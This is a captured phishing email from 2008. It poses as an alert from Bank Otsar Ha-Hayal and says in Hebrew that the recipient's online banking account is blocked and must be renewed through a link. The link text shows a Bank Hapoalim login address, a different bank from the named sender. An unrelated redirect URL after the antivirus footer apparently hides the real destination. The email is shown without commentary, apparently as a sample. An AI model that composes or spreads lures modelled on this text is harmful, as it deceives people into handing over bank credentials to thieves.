 You have 1 new ALERT message - Western European (ISO)
File Edit View Tools Message Help
Reply Reply All Forward Print Delete Previous Next Addresses
From: Bank Otsar Ha-Hayal
Date: יום שישי 28 מרץ 2008 07:33
To: webmaster@joint.co.il
Subject: You have 1 new ALERT message
קיבלת הודעה חדשה להזהרה
אתה נשאל לחדש את החשבון
החשבון שלך הבנקאות המקוונת כעת הוא חסום
כדי להתחבר לחץ על הקישור להלן :
https://login.bankhapoalim.co.il/cgi-bin/poalwwwc?&bank=414
No virus found in this incoming message.
Checked by AVG.
Version: 7.5.519 / Virus Database: 269.22.1/1347 - Release Date: 3/27/2008 7:15 PM
http://www.danawylie.net/htdocs/redirect.html